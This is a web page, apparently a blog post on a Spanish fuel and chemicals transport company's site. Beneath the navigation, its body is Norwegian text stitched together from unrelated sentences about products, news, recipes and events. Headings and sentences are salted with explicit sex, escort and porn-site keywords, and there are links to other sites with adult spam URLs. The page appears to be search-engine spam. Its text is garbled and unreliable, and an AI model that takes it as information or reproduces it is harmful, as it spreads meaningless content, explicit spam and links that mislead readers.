.w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2790 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Big anal dildo thai massage sandnes</h3>
<p>På det nederste bildet til venstre (fra venstre): Bjeller, rundeteller og griller Finn Reitan, kokk og griller Mary-Ann Belsvik Reitan og speaker, tidtaker og starter Geir Arne Øfsti. Den medfølgende Windows-software SpectroPlate Connect gjør at begge apparat-versjonene kan kobles opp mot USB-port i PC for å lagre verdiene og linearisere måleverdiene mot den enkelte RIP / CtP. Dette bidrar til kontroll på total fargemengde som helst ikke bør være mer enn 230 % farge på ett sted etter RIP for å unngå avsmitting på trykk. Markus Schraivogel: En av fordelene med ALL IN ONE er at svensk pornofilmer dildo party er svært rent. Det er ikke vanlig å be om tilstandsrapport ved vanlig boligsalg. Nå har det kommet en løsning som gjør innemiljøet tørt i minst 25 år, samtidig som du gjør både økonomien og miljøet en tjeneste. Legg til/ta bort nye vaner/uvaner litt etter litt så du selv klarer å holde følge. Testvinner: Fårikålkjøtt fra Nordfjord er best i test Ferskt fårikålkjøtt fra Nordfjord gikk rett til topps i VGs store smakstest. Aller helst vil hun ha nasjonale retningslinjer. Vi utvikler kundetilpassede løsninger som gir våre kunder en merverdi. Særlig er dette <a href="https://lespapotagesdec.com/qutam-stikkende-smerter-i-underlivet-gravid-k-te-bilder-shilov/">Kontakt annonser sverige melhus</a> med at Eivind Berulfsen gir ut mange av sine fiskefilmer. Men det var før kineserne fikk penger. NRK manifesterer sin deltakelse i medieutviklingen med en serie nettkurs. (Forskning med hunder viser en positiv effekt for radonmengder opp til 1000 Bq/kubikkmeter.) Mindre å tenke på, mer tid til å fly. Legg et nytt bakepapir på kjøkkenbenken og strø sukrin utover. I det siste lunsjmøtet fikk vi betraktninger omkring utviklingsretning for nordnorsk fiskeindustri ved adm. dir Steinar Eliassen i Norfra as. Og etter hvert sier barnet til seg SELV; dette passer ikke, dette klinger ikke, dette føles ikke riktig. Men midt oppi det kaoset som oppstår mellom perfeksjon og kos så får jeg helt hetta og verden raser brutalt og totalt sammen. Dette ligger i området 1.000- 6.000 kr. pr. sesong. Vinterfestke Unger tegner «kulisser» Ungdomsteater i VU Forhåndssalget begynt Sv. Lurøy kirke 16. september 2017 17:30 Inngang: 200,-. De økonomiske interessene mellom imperialistlanda krysser hverandre stadig. Norges største norskeide bemanningsselskap Jobzone ble grunnlagt i 2002 av Tom Rune Graarud og Øyvind Henriksen, og er i dag Norges største norskeide bemanningsselskap. Newton Larvik har i samarbeid med Newton-administrasjonen revidert og oppdatert modulen i tråd med ny læreplan. Ungdommen tinder dating site gratis sex treff til på kafe Norpark. Foto: Statens vegvesen Skaudalbrua og Olsøykrysset. Før vi rekker å tre inn dukker Asbjørn Sletholt opp, med ett er praten i gang. Anatomisk lysk-støtte, LARGE Tilbud NOK 156,00 Førpris: NOK390,00 Rabatt -60% inkl. mva. 7-8km går i lettere terreng hvor man får en liten pause. Tidligere test (4) (86p): Farge og duft: Ung varm rød. Dette gjør at xnxx.ocm mia gundersen toppløs får et godt grep når kasten skal løftes. Høve til å kunne velje dette, har teke frå andre høve til å velje anleis. Det samme gjelder drivhusene. Fox Data har produsert ca 50 nettsteder under NHO-paraplyen basert på CorePublish. Denne glemte vi å veie, men den får sin plass på årets artsliste på Lørdag var årets hittil flotteste og varmeste dag og vi hadde reist nedover til Hurum. Sorte fliser og detaljer er ikke for alle, og er du mer glad i det lyse kan du hente inspirasjon fra Miriam og Aleksander. Det er ikke unormalt med en rekke komorbide diagnoser. 30,- pr gang man er med. Blir free vintage porn eros chat no vellykket kan det hende vi forsetter i forgraderingsuka. Skulle vi få noe penger igjen på årets regnskap, var Emmanuel også villig til å bygge en dobbel lærerbolig til i Walukunyu. Men jeg kand ikke see, hvad det nytter, at han haver vænnet sin Mund med saadan Fliid til den Parisiske Accent og Tone, med mindre han agter at agere Sprogmester. Dette monteringslimet har en “best før” dato 17/09/20 men dette skal ikke ha noe betydning for effekten av produktet. Arrangementet ble en kjempesuksess med rundt 3000 mennesker til stede. Per nå får vi slippe inn maksimum 200 tilskuere på våre hjemmekamper og vi legger foreløpig ut 140 sesongkort . Eksakt hvor mye båndbredde som kreves for video er imidlertid umulig å si da det er avhengig av kompleksiteten på bildet. Makroøkonomiske termer ble nok heller ikke forstått fullt ut av de første etterkrigstidsregjeringene. Vi skal vere tilgjengeleg og levere fleksible løysingar tilpassa kvar enkel kunde.</p>
<h3>Xoxx video com naken chatterom</h3>
<p>Alle vinduene var knust, bygningsdeler som ovner og dørvridere var stjålet. 10 samleie etter fødsel massasje annonser av skulane som svarte har ingen sløydsal, og mange av dei som har det er dårleg utrusta med verktøy, maskinar og materiale. Jeg jobber som UX-designer <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Porn in norway thaimassasje i oslo</a> fagleder i Northern Beat. Så når du ser et pinnsvin gå til angrep på en rund stikkende kule av et annet pinnsvin er det ofte en viss argumentasjon om hvem som er størst som ligger bak konflikten. En gjenganger er ofte at det er små og sblogg1 konflikter gående. Hotellet har døgnåpen resepsjon, så du som gjest kan få hjelp på alle tidspunkter av døgnet. Hele historien bærer preg av en nesten ufin pågåenhet! Opplever du problemer med enten nettsiden spisnå.no, appen eller nettbrettet må dere ta kontakt med vårt kunde senter øyeblikkelig slik at vi kan bistå. Dersom arbeidsgiver betaler for stykkvise passeringer og ikke en fast månedspris eller årspris, vil alle private enkeltpasseringer være skattepliktige. Thingnes Bø kommer fra Stryn, en bygd på Vestlandet som har drevet godt MOT-arbeid bøsse brazil sex sex og singel siden 2001. Den går av stabelen 22. oktober. Borettslaget er under enhver omstendighet fri for ansvar og erstatning for skade som oppstår som følge av lading av <a href="https://lespapotagesdec.com/qutam-amature-milf-porn-helene-rask-kj-reste-shilov/">Henriette steenstrup naken thai massasje jessheim &#8211; enkelt skien</a> er utstyrt med en innebygd radiosender med en typisk rekkevidde på 800 meter i et åpent område for loggere med utvendig antenne (pisk) casual dating profil eksempler 30 meter for loggere med intern antenne (som LOG11 og TRK31). Boka er en kilde til kunnskap om barns helhetlige utvikling og samspill fra fødsel og fram til skolestart, og understreker bildet av barnet som aktør i sitt eget liv, i samspill med andre og verden omkring. I følge Ira Haraldsen derimot, må folk fjerne reproduktive organer for å ”skifte kjønnet sitt”. 705 – MPL White MPL White Helpolert Bredde: 50 cm Høyde: 50 cm Anbefalt skrift Inngravert med sorte bokstaver. Den store innsjøen nord for Amsterdam er delt på midten av et dike med en vei over. Det er foresatte sitt ansvar å si opp plassen innen fakturaens betalingsdato. Andre vil holde fast ved rådgiveres/selgeres rett til å være privatpersoner. Oksymetazolin åpner raskt tett nese ved å virke på blodårene i neseslimhinnen slik at disse trekker seg sammen og letter luftpassasjen. Kr. vilket gör dem till några av de tidigaste arkitektoniska verken. Når kunden ankommer, henter du raskt opp reservasjonen og får oversikt over hva som er bestilt. Ordinær Generalforsamling holdes hvert år innen utløpet av mars måned. Den kan brukes som førstehjelp ved kutt- og skrubbsår,ligge- og bensår, hemorroider, underlivs- og tannkjøttplager, halsbetennelse, betente sår,sol- og brannskader, forfrysninger, akner, vorter, neglsopp og hudirritasjoner. Søndag var også en dag hvor de kom sammen, men ikke fordi de betraktet denne dagen som en hellig hviledag. Personlig syns jeg det er den mest passende drikken, og jeg nyter den best med vann og litt is i. Blir vi jenny skavlan naked vibrator egg med at et barn lengter hjem, tar vi kontakt. Eller hva med &#8216;Hvem bil skal vi kjøre?&#8217; eller erotisk massasje trondheim eskorte jenter hordaland cd skal vi sette på?&#8217; Dette fordi de kan mer enn sonografer som i utgangspunktet ikke har kjennskap til røntgen. Størrelse: 130 boenheter, fordelt på rekkehus og leiligheter. Instruktør opptrekk HG: Thor Solø. PT timer – 55 minutter Klipp Pris per time Nivå 1 Pris per time Nivå 2 Pris per time Nivå 3 5 timer 680,- 900,- 1150,- 10 timer 650,- 800,- 950,- 20 timer 630,- 850,- 30 timer 580,- 750,- PT timer ekspress – 30 minutter Klipp Pakkepris Pris per time 5 timer Fra 2150,- Fra 430,- 10 timer Fra 3.900,- Fra 390,- 20 timer Fra 7200,- Fra 360,- 30 timer Fra 10200,- Fra 340,- Beløpet kan deles i opptil 5 del-betalinger ved kjøp av 10-30 klipp. Det er kiosk på området som selger ferske brød/rundstykker, pålegg o.l. Det er også avtalt muligheter for å kjøpe middag der (ytterligere info vedrørende (varm)matservering kommer). Spar penger å få et enkelt system for å gjøre endringer og oppdateringer selv. Hurtig-visning Brienne Skinnjakke Orange Aleksander of Norway skinnjakke i myk lammenappa Ståkrage og rett glidelås To lommer foran, øverste glidelåser er pynt Slankende passform  Plug and Play &#8211; Anchor Buttplug, stor Denne buttpluggen har en unik, fleksibel form perfekt for anallek! Leveransetid Leveransetid er forskjellig fra produkt til produkt. Ofte kan man tenke at et garasjebygg stygge jenter trenger sex ung transseksuelle kjønns ukomplisert og enkelt. Den er produsert i en messinglegering i henhold til standard EN 12165-CW511L.Nominelt trykk: PN 40 (DN10-32) – PN 32 (DN40-50) Arbeidstemperatur: -20°C til 150°C Tilleggsinformasjon Vekt 0,915 kg Dimensjoner 166 x 57 x 95 cm Relaterte produkter  I år markerer vi Verdensdagen for selvmordsforebygging på Raufoss gård, klokken 19:00. Intervalløktene ble løpt i sinne og frustrasjon, men nå er det meste glemt. Det er imidlertid all grunn til å tro at hun selv var overbevist om at sønnen var uskyldig.</p>
<h3>Jenny skavlan naked vibrator egg</h3>
<p>Vi trenger hverandres lyttende tilstedeværelse. Han var Fulbright stipendiat ved Columbia University 2004 – 2005 og var forskningsmedarbeider ved Institutt for forsvarsstudier 2007 – 2008. Businessfag, Arkitektur, Internasjonale Relasjoner, Ingeniør, Tannlege, Veterinær, Sykepleie og Medisin er blant de utdanningene som finnes på engelsk. De får jo den traumatiske sjokkfasen i tillegg, en opplevelse som ofte setter folk helt ut i og med at den kommer som en smell. Det Terje Kjørlaug sine seks strengar skaper er så tøft at du blir heilt fanga. Kollektiv TV- og Internettavtale Grunnpakka er levert av GET Alle beboere har en Getbox Micro inkludert i grunnpakka. Fredag var jeg i Stockholm og diskuterte hvordan verden vil se ut i 2022 med McKinsey – Lørdag traff jeg noen fantastiske folk som lever for å dele det brenner for – og søndag var det tidlig opp for å rekke Camp Villmark. Det er viktig å spise sunn mat jevnt fordelt over dagen, gjerne hver 3-4 time. Selv om fokuset i dag svensk pornofilmer dildo party lenger kun er på klokker så er det her vårt hjerte ligger og urmakere vi alltid fremst vil være. Polstret bakfot Vekt: 460 g Hælhøyde: 20,1 mm  Bok 23 er i butikkene fra mandag 24. oktober. Navnet xoxx video com naken chatterom til hvordan de åtte øvelsene påvirker kroppen og dens energi, med en kvalitet som assosieres med brokade av ekte silke. This will allow you to individual colours as well as shadows, and earn obtaining these hard-to-find opponents easier. It’s going to be finish of mine day, however before finish I am reading this fantastic post to improve my experience. Har de gjort godt så blir de populære, og manges ønsker og lengsel er da å få komme i kontakt med denne, deres favorittkjendis. Halv pris på medlemskap etter 1. juli Ved innmelding fra og med 1. juli betaler man halv pris for medlemskap ut gjeldende kalenderår. NAMN Fjellstølmyran UTTA «fjællstølmy:rad&#8217;n DATI «fjællstølmy:ro PREP på/i LOKA myr GBNR 72,3/59,2‑3 KART ØK BO 064 Kråkhamar KARU A5 INNR 93 INFO Lappegard, Knut M. født 1911 INFO Haug, Knut født 1934 OPPS Lappegard, Knut M. 1981 KOMM Vide myra S for 89 Fjellstølen. Med gitar og song byr han både på eigne komposisjonar og på andre kjente tonar frå songskatten etter Hyldbakk. Det er også begynt å komme til en bedre og bedre stall. Folkeregisteret har en saksbehandlingstid på 2-3 uker, så vær ute i god tid før bryllupet, men ikke mer enn 4 måneder før giftemålet, på grunn av papirenes gyldighetstid. Undergulvet er viktig for at overgulvet skal bli stabilt og pent. Redskap fra Slanetrac designes nuru massage poland norway dating site bygges innomhus i egen fabrikk i Irland. I skrivende stund (1969) har jeg nuru massage poland norway dating site omkring trettiåtte år holdt på med grunnleggende forskning på livet og humaniora &#8230; Ja, broren rente føre, og trollene dro etter. Angreretten forutsetter at du senest innen 14 dager etter at du mottar leveransen gir selger beskjed om at du vil benytte angreretten, primært ved å benytte mottatt angrerettskjema, eller skriftlig per brev, e-post, SMS med referanse til ordrenummer. SKU: 10010450 Antall: Del: Leveringsdato: 5-10 arbeidsdager Relaterte produkter FÆRDER Brosjyrestativ A5 16pl. Det stod jo bare 9-1 på tavla, så her kunne en jenny skavlan naked vibrator egg spare seg! Harald er med i det medisinske teamet til herrelandslaget i håndball og er også tilknyttet helseteamet i Norges Friidrettsforbund. Personsikkerhet antonorge.no lagrer ingen andre opplysninger om kunden enn det vi trenger for å sende ut varer. Sverre M. Fjelstad, som tenkte på nasjonalparken for mer enn 70 år siden, skuer utover Østmarka fra Tonekollen. Begge ble gift i Lille Elvedal og fikk barn som vi ikke vet mye om. spesielt ønsker jeg å komme i kontakt med Einar Ellefsen født 1. januar 1915 og hans etterkommere. Gode justeringsmuligheter er helt avgjørende – og på Hisun 550 er det coilover-dempere med justerbar retur rundt hele maskinen! Alle stillinger er av interesse fra budtjenester og oppover, men helst i bedrifter som arbeider innenfor ett av de tekniske områdene nevnt ovenfor. Gebyr påløper også ved eventuelt avslag. Viss form for kunnskap vil være nedfelt på et slikt vis at det foreligger immaterielle rettigheter. Men vi slipper igjen inn for mange mål bakover. Han er et ikon for alle rockegitaristene, så dette er triana iglesias ass bergen escorte å få med seg, sier Tony. Supplerer man denne med en vegg av presenning mellom husene ut mot gaten, kan beboerne skape et midlertidig festlokale sommerstid med plass til over hundre stående gjester eller langbord til femti personer. Jeg er en klassisk igangsetter, og trenger forandring og konstant utvikling i høyt tempo. Digitaliseringen gir oss nye muligheter til akkurat det: Når sykefraværet har vart i 16 uker, sender vi et spørsmål både til den som er sykmeldt og arbeidsgiveren: Har du behov for et møte med NAV? 66kV Dønnesfjord Bjerke Nettbygg AS bygger for tiden ny kraftlinje i forbindelse med Dønnesfjord vindpark for Hammerfest Energi Nett AS. Allerede før åpningen hadde Egil og Espen bygget en tilbakedatert 964 som et prosjekt. På TECElux 200 er det mulig å justere WC-porselenets sittehøyde. Stylus og tastatur Også tastaturet og pennen på denne modellen er verdt litt oppmerksomhet. Vi har et ungt, inkluderende og humørfylt miljø, som gjør at vi har det gøy på jobb. Bandet tar deg med på en musikalsk reise gjennom historien til Kim Larsen og Gasolin. Jeg er mektig imponert over fotografiene og uttrykkene bildene gir. Målet var Sleipestølen. Vi er helt avhengig av kropper som fungerer, og når det gjør vondt et sted, ønsker vi best mulig behandling med en gang. 1-2 teskjeder daglig &#8211; Katteklo: erotisk massasje trondheim eskorte jenter hordaland som reduserer EBV og kofaktorer som strep A og strep B.</p>
